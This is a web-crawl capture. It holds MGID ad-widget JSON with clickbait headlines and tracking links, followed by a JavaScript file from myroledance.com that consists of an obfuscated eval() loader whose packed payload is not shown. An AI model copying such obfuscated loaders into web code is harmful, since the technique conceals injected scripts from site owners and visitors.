["Herbeauty","15584620","1","Journalist Bashir Lied To Get Princess Diana Interview","","0","","","","CaH9XW0C5gm9qaTn0P9et31w9Sl8mDCre0CPM67Y5PcSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg4QhjvWRf7bCblDJFAzJMp",{"i":"https://s-img.mgid.com/g/15584620/492x277/-/[base64].webp?v=1769449585-d_XgKxuG4GkJKIHt4yVPxJ8m41W4b-MQw-Q6kxHc-3w","l":"https://clck.mgid.com/ghits/15584620/i/57511791/0/pp/2/1?h=CaH9XW0C5gm9qaTn0P9et31w9Sl8mDCre0CPM67Y5PcSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAg4QhjvWRf7bCblDJFAzJMp&rid=ef3fcc07-fade-11f0-929a-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qpjCNKkiK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.032597485277546925,"catId":239,"tri":"ef3feca3-fade-11f0-929a-d404e6f97680","crid":"15584620"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","CaH9XW0C5gm9qaTn0P9etyJJZW5E2f-JxFB2pYeMhtm-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhMKmUrf5m9IkURprhUQ5B2",{"i":"https://s-img.mgid.com/g/8603784/492x277/0x0x811x456/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769449585-qh5qLAB6U8LX1RdIm7d6j9O7xKgmjpifh2G1El-Xes8","l":"https://clck.mgid.com/ghits/8603784/i/57511791/0/pp/3/1?h=CaH9XW0C5gm9qaTn0P9etyJJZW5E2f-JxFB2pYeMhtm-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhMKmUrf5m9IkURprhUQ5B2&rid=ef3fcc07-fade-11f0-929a-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qpjCNKkiK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.032597485277546925,"catId":230,"tri":"ef3feca5-fade-11f0-929a-d404e6f97680","crid":"8603784"}],
["Herbeauty","24845250","1","From Red Carpet To Royal Faux Pas","","0","","","","CaH9XW0C5gm9qaTn0P9et5xZJrqJEg2YVLNRpB08aDyaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhYeRVgN_AdS4W7uOKfQGtc",{"i":"https://s-img.mgid.com/g/24845250/492x277/-/[base64].webp?v=1769449585-2k8AEkgmj48bwulNZMtxWjG5NHyPgu98FmNysauZnqI","l":"https://clck.mgid.com/ghits/24845250/i/57511791/0/pp/4/1?h=CaH9XW0C5gm9qaTn0P9et5xZJrqJEg2YVLNRpB08aDyaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhYeRVgN_AdS4W7uOKfQGtc&rid=ef3fcc07-fade-11f0-929a-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0qpjCNKkiK9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.032597485277546925,"catId":239,"tri":"ef3feca6-fade-11f0-929a-d404e6f97680","crid":"24845250"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"ef3fcc07-fade-11f0-929a-d404e6f97680","pvid":"6ecac6dd-9df8-41d5-a1d3-79d57d6155b5","iv":11,"brid":32,"muidn":"q0qpjCNKkiK9","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"ef3fcc07-fade-11f0-929a-d404e6f97680","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1588
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"cMplUKLFj",33,8,51))